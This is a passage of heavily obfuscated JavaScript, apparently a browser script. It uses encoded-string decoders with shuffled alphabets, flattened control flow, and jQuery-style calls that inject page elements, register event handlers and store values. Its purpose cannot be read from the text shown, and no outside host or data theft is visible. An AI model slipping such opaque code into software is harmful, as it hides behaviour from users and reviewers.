1c]]+=lSx6gJ[wSZa3X[qBVc6w+0x86]]*wSZa3X[qBVc6w+0x62],lSx6gJ[wSZa3X[qBVc6w+0x7b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[qBVc6w+0x72])>wSZa3X[qBVc6w+0x73]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x7b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[qBVc6w+0x5b])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[qBVc6w+0x6c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x25,IMJy16x+=-0x17);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x34,IMJy16x+=0xde);break}case 0x76:case-0xb3:case-0x92:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12c,IMJy16x+=0x69);break;case 0x9:lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[qBVc6w+0x2c];for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[qBVc6w+0x2e];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[-wSZa3X[0x1d]];lSx6gJ[wSZa3X[qBVc6w+0x60]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[-wSZa3X[qBVc6w+0x6e]].indexOf(lSx6gJ[-wSZa3X[0x44]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[qBVc6w+0x2c])continue;if(lSx6gJ[wSZa3X[qBVc6w+0x47]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[qBVc6w+0x47]]<<lSx6gJ[wSZa3X[qBVc6w+0x45]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[qBVc6w+0x4e]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[qBVc6w+0x56]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[qBVc6w+0x36],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[qBVc6w+0x45]]>wSZa3X[qBVc6w+0x47]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[qBVc6w+0x2c]){yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,IMJy16x+=-0x65);break}else{yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0xf,IMJy16x+=0x90);break}case qBVc6w!=0xac&&qBVc6w!=0x4a&&qBVc6w- -0x18:case-0x21:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xee,IMJy16x+=0x37);break;case-0xe:case 0x48:case IMJy16x-0x9c:yyteK2(lSx6gJ[-wSZa3X[0x1d]]=lSx6gJ[-wSZa3X[0x44]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[qBVc6w+0x9f],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=0x71,IMJy16x+=-0x1b);break;case qBVc6w-0x97:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0xe4,0xe7],lSx6gJ[wSZa3X[qBVc6w+-0x8e]]=wSZa3X[qBVc6w+-0x8d],lSx6gJ[-wSZa3X[qBVc6w+-0x4b]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[qBVc6w+-0x4a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x12a,IMJy16x+=0xe6);break;case 0x51:case uVco5P.Zka9um_.JeMfpP+-0x85:yyteK2([uVco5P.Zka9um_.d4uKoQ8,uVco5P.Zka9um_.JeMfpP]=[0x23,-0x8],uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0xe6,IMJy16x+=0x37);break;case-0xde:default:yyteK2(lSx6gJ[wSZa3X[qBVc6w+-0xac]]=wSZa3X[qBVc6w+-0xab],lSx6gJ[-wSZa3X[0x43]]=\"XCqTcmS.^,JGoNup\\\"_)kZvg<Rni>Bl|V(rFbLDh{*+#3Yw&Ha2~j!:[de75UK4}IEx@f$]Q%P/Wz=0AO;?1s8M96yt`\",lSx6gJ[-wSZa3X[0x44]]=\"\"+(lSx6gJ[wSZa3X[qBVc6w+-0xa9]]||\"\"),uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x148,IMJy16x+=0x37);break;case IMJy16x- -0xb7:yyteK2(uVco5P.X5iL3i=uVco5P.Zka9um_,qBVc6w+=-0x153,IMJy16x+=0x151);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,-0x97).next().value);if(di0xjFY){return qBVc6w}}}yyteK2(yEW3GQ(X3O5HEa),yEW3GQ(di0xjFY),yEW3GQ(lSx6gJ),qBVc6w=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),IMJy16x=void 0x0,pm4v0BZ=bDvS8C(V8zsNk(wSZa3X[0x59]))[V8zsNk(wSZa3X[0x5a])](wSZa3X[0x45]),wVGJmfK=void 0x0,CqjPoY=bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(0x15a)](di0xjFY(0x15b)+di0xjFY(0x15c)+di0xjFY(0x15d)+di0xjFY(0x15e)+di0xjFY(0x15f)));if(ZYAEYmd){yyteK2(yEW3GQ(ieo2Dca),yEW3GQ(nVt0Osl));function nVt0Osl(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x73]]=\"Hm~3IeW.{GKF1R]4fodP&wt@ur!)O5Y+TJcajV,z<ly7MS_E/20\\\"|^#$nbZ8D?k;gpCQN[%`*BvXA}hiLxsU9(:>6=q\",lSx6gJ[wSZa3X[0x54]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x54]].length,lSx6gJ[wSZa3X[0xa]]=[],lSx6gJ[-wSZa3X[0x81]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x40]]=lSx6gJ[-wSZa3X[0x73]].indexOf(lSx6gJ[wSZa3X[0x54]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x40]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x80]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x80]]=lSx6gJ[wSZa3X[0x40]]}else{yyteK2(lSx6gJ[wSZa3X[0x80]]+=lSx6gJ[wSZa3X[0x40]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x81]]|=lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x80]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0xa]].push(lSx6gJ[-wSZa3X[0x81]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x81]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x80]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x80]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0xa]].push((lSx6gJ[-wSZa3X[0x81]]|lSx6gJ[wSZa3X[0x80]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0xa]])}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=nVt0Osl(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}CqjPoY[di0xjFY(0x160)+ieo2Dca(0x161)+wSZa3X[0x3a]](tjlpzz)[ieo2Dca(0x162)][ieo2Dca(0x163)]=ieo2Dca(0x164)}let ZvYs3q=bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(0x166)](di0xjFY(0x167));yyteK2(ZvYs3q[di0xjFY(0x168)][di0xjFY(0x169)](wSZa3X[0x99]+Fyfm6sw),ZvYs3q[di0xjFY(0x16a)]+=di0xjFY(0x16b)+qlr5I1K+di0xjFY(0x16c)+VtDD4E+di0xjFY(0x16d)+VtDD4E+di0xjFY(0x16e)+VtDD4E+di0xjFY(0x16f)+VtDD4E+(di0xjFY(0x170)+di0xjFY(0x171)+di0xjFY(0x172))+T_PG82O+di0xjFY(0x173)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x175)+T_PG82O+di0xjFY(wSZa3X[0x82])+VtDD4E+di0xjFY(0x176)+T_PG82O+di0xjFY(0x177)+qlr5I1K+di0xjFY(0x178)+VtDD4E+di0xjFY(0x179)+T_PG82O+di0xjFY(0x17a)+VtDD4E+di0xjFY(0x17b)+VtDD4E+di0xjFY(0x17c),CqjPoY[di0xjFY(0x17d)](ZvYs3q),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),yEW3GQ(di0xjFY),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1]);function di0xjFY(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x85]]=\"#k+^`/|V1>ntEKq6paMD%sx4cHj_!(G~YRUh*{N?gb8.m[)JXC;&wI\\\"oLW3F2TQ9BA]frS0,vdO@$}:l7euiyzZ5=<P\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x85]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x84]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x84]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x84]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[-wSZa3X[0x84]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x84]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x84]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x84]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function qBVc6w(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=di0xjFY(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}bDvS8C(qBVc6w(0x183))[qBVc6w(0x184)](qBVc6w(0x185),lSx6gJ[wSZa3X[0x3]][qBVc6w(0x186)][qBVc6w(0x187)])})),bDvS8C(di0xjFY(wSZa3X[0x86])+wSZa3X[0x87])[di0xjFY(wSZa3X[0x88])+di0xjFY(wSZa3X[0x89])+wSZa3X[0x8a]](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),lSx6gJ=>{var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,uVco5P,pm4v0BZ,wVGJmfK={XF83kV:{}},z6Ww6R){while(qBVc6w+uVco5P+pm4v0BZ!==0xea)with(wVGJmfK.VM_ha0||wVGJmfK)switch(qBVc6w+uVco5P+pm4v0BZ){case uVco5P-0x6e:yyteK2(wVGJmfK.kDOiO3.Xsn4vv=[],wVGJmfK.kDOiO3.ssmJSj9=wSZa3X[uVco5P+0x4b],wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x6a,uVco5P+=0x109);break;case qBVc6w-0x13:yyteK2([kDOiO3.EGMRr1]=z6Ww6R,kDOiO3.r_dWIm2=\")HIqDYrlCGcQFNOMULKZPmfTBkEAboneXgV=$+471uh,t&9vd;>S?s!{J~ipW\\\"(Rwja%5/*[3|#x`:82@^]0.z_<}y6\",kDOiO3.Ga1zotA=\"\"+(kDOiO3.EGMRr1||\"\"),kDOiO3.U3t4lV=kDOiO3.Ga1zotA.length,wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x146,pm4v0BZ+=0x55);break;case 0x3d:case-0x99:yyteK2(wVGJmfK.XF83kV.WKKmy3a=0x82,XF83kV.ZFsF0I=function(...qBVc6w){return IMJy16x(-0x42,-0xbf,0x1dd,{XF83kV:wVGJmfK.XF83kV,K4iSkOp:{}},qBVc6w).next().value},XF83kV.Tl41DZ_=function(...qBVc6w){return IMJy16x(0x4e,-0x48,0x35,{XF83kV:wVGJmfK.XF83kV,kDOiO3:{}},qBVc6w).next().value},yEW3GQ(XF83kV.ZFsF0I));return di0xjFY=!0x0,bDvS8C((0x1,XF83kV.ZFsF0I)(0x189)+wSZa3X[0x3a])[(0x1,XF83kV.ZFsF0I)(0x18a)]((0x1,XF83kV.ZFsF0I)(uVco5P+0xf6),lSx6gJ[(0x1,XF83kV.ZFsF0I)(0x18c)][(0x1,XF83kV.ZFsF0I)(0x18d)]);case uVco5P-0x111:yyteK2(wVGJmfK.XF83kV.WKKmy3a=-0x23,wVGJmfK.VM_ha0=wVGJmfK.RBoNUS,qBVc6w+=-0xe9,uVco5P+=-0x71,pm4v0BZ+=0x2ee);break;case wVGJmfK.XF83kV.WKKmy3a+0x5a:yyteK2([...K4iSkOp.isZYFJ]=z6Ww6R,K4iSkOp.isZYFJ[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[K4iSkOp.isZYFJ[wSZa3X[uVco5P+0xc2]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0x203);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.K4iSkOp,uVco5P+=0xa3,pm4v0BZ+=-0xbf);break}case 0x19:case 0x88:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0x95,uVco5P+=-0xaf,pm4v0BZ+=0x75);break;case wVGJmfK.XF83kV.WKKmy3a+-0x99:case 0x3c:yyteK2(wVGJmfK.kDOiO3.XSbpq5Q=wSZa3X[uVco5P+-(qBVc6w+0x220)],wVGJmfK.kDOiO3.FftJ4Q=-wSZa3X[uVco5P+-0xc0]);for(wVGJmfK.kDOiO3.iGOosf=wSZa3X[qBVc6w+0x165];iGOosf<U3t4lV;iGOosf++){wVGJmfK.kDOiO3.DCyHH_=r_dWIm2.indexOf(Ga1zotA[iGOosf]);if(DCyHH_===-wSZa3X[qBVc6w+0x163])continue;if(FftJ4Q<wSZa3X[0x3]){FftJ4Q=DCyHH_}else{yyteK2(FftJ4Q+=DCyHH_*wSZa3X[0x12],ssmJSj9|=FftJ4Q<<XSbpq5Q,XSbpq5Q+=(FftJ4Q&wSZa3X[qBVc6w+0x184])>wSZa3X[uVco5P+-0x9e]?wSZa3X[uVco5P+-0x9d]:wSZa3X[0x25]);do{yyteK2(Xsn4vv.push(ssmJSj9&wSZa3X[0xc]),ssmJSj9>>=wSZa3X[uVco5P+-0xb6],XSbpq5Q-=wSZa3X[qBVc6w+0x16d])}while(XSbpq5Q>wSZa3X[uVco5P+-0xa5]);FftJ4Q=-wSZa3X[0x1]}}if(FftJ4Q>-wSZa3X[0x1]){yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=-0x11a);break}else{yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=0xbb,uVco5P+=-0x2d,pm4v0BZ+=0x4e);break}case pm4v0BZ- -0x3d:yyteK2(wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,qBVc6w+=-0xce,uVco5P+=-0xaf,pm4v0BZ+=0x79);break;case-0xa3:yyteK2(Xsn4vv.push((ssmJSj9|FftJ4Q<<XSbpq5Q)&wSZa3X[qBVc6w+0xb3]),wVGJmfK.VM_ha0=wVGJmfK.kDOiO3,pm4v0BZ+=0x168);break;case 0xc0:return JJvJn2[isZYFJ[wSZa3X[uVco5P+0x1f]]];case-0x4a:wVGJmfK.XF83kV.WKKmy3a=0x3e;return JJvJn2[isZYFJ[wSZa3X[qBVc6w+0x17f]]];default:case 0x6c:return dxW4N7(Xsn4vv);case wVGJmfK.XF83kV.WKKmy3a+-0x106:return JJvJn2[isZYFJ[wSZa3X[0x3]]]=(0x1,wVGJmfK.XF83kV.Tl41DZ_)(XE_dW2[isZYFJ[wSZa3X[uVco5P+0x1f]]])}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8e,0x95,-0xe6).next().value);if(di0xjFY){return qBVc6w}}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),yEW3GQ((...lSx6gJ)=>{yyteK2(yEW3GQ(qBVc6w),lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],yEW3GQ(IMJy16x));function qBVc6w(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"eNqVFrHPKc|EuI3W2:(YfgSOZaU$t)Ts?G/lbXJivw8xM{Cn5;9o`%k1L*yBAjdpzmR4D+Q[}_]!~0^.@>6=&\\\",7#<h\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x53]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x27]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x53]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x8d]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x8d]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[-wSZa3X[0x8d]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]],lSx6gJ[-wSZa3X[0x27]]+=(lSx6gJ[-wSZa3X[0x8d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x27]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x27]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x8d]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function IMJy16x(...lSx6gJ){var IMJy16x,di0xjFY;function*uVco5P(di0xjFY,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={OIznqp:{}}){while(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK!==0x9d)with(z6Ww6R.ZeFRMjc||z6Ww6R)switch(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK){case z6Ww6R.OIznqp.kkHAnh+0x39:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.BUK134W,di0xjFY+=-0x2d,uVco5P+=-0xb);break;case 0x34:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x7c,-0xd,-0x4b],z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY++,uVco5P+=0xa0);break;case z6Ww6R.OIznqp.zMMoLf+-0x34:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x9c,uVco5P+=-0x2aa,pm4v0BZ+=0x16f,wVGJmfK+=0x6c);break;case z6Ww6R.OIznqp.kkHAnh+0x7:return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+-0xe4]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case uVco5P- -0x13d:case 0x31:default:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x33,-0x34,0x9c],lSx6gJ[wSZa3X[pm4v0BZ+-0x6]]=wSZa3X[di0xjFY+-0xdf]);if(typeof JJvJn2[lSx6gJ[wSZa3X[uVco5P+0x9c]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x7,uVco5P+=-0x81,pm4v0BZ+=0xcc,wVGJmfK+=-0x53);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=-0xf6,uVco5P+=-0x12e,pm4v0BZ+=0xcc,wVGJmfK+=0x19);break}case z6Ww6R.OIznqp.zMMoLf+-0x8a:[z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[0x5,0x80,0xd8];return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case wVGJmfK-0x72:lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x171,uVco5P+=-0x1e3,pm4v0BZ+=0x183,wVGJmfK+=0x7a);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x74,uVco5P+=-0x290,pm4v0BZ+=0x183,wVGJmfK+=0xe6);break}case pm4v0BZ-0x16d:case 0x8:case 0x36:return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[0x3]]];case-0xd:case-0xdb:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0xc3,uVco5P+=0x95,pm4v0BZ+=0x16f,wVGJmfK+=-0x287);break}}yyteK2(IMJy16x=void 0x0,di0xjFY=uVco5P(0xe0,-0x99,0x6,0x57).next().value);if(IMJy16x){return di0xjFY}}bDvS8C(di0xjFY(0x193)+wSZa3X[0x3a])[IMJy16x(0x194)](IMJy16x(0x195),lSx6gJ[wSZa3X[0x3]][IMJy16x(0x196)][IMJy16x(0x197)])})),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){function di0xjFY(lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={pada_J:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0xc8)with(wVGJmfK.c8yN8y3||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case-0x56:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=-0x8a,uVco5P+=0x204,pm4v0BZ+=-0x129);break;case uVco5P-0x17f:case-0xd1:case-0xf4:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x8c,pada_J.xIq6DKj=\"hoT?|5]=<+D)}R/_s0X3BKGcQ(AianHV`[$JC41#Y:9Mdq%!~\\\"L8tUxe,Z*pPSgrl{>y2m^uFOf.;zI&bv@kjNEWw67\",pada_J.I5syDbe=\"\"+(lSx6gJ||\"\"),pada_J.x7iUmS9=pada_J.I5syDbe.length,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x53,IMJy16x+=-0x9a,uVco5P+=0x41,pm4v0BZ+=0x17a);break;case 0x50:case 0xd2:case 0x64:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x1d,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=0x71,uVco5P+=0x1d3,pm4v0BZ+=-0x19c);break;case wVGJmfK.pada_J.IRSNT8m+-0x94:case-0x1e:case 0x4:yyteK2(wVGJmfK.pada_J.x86b6u=[],wVGJmfK.pada_J.ShltK6=wSZa3X[IMJy16x+-0x22],wVGJmfK.c8yN8y3=wVGJmfK.pada_J,IMJy16x+=0x36,uVco5P+=-0xdc);break;case 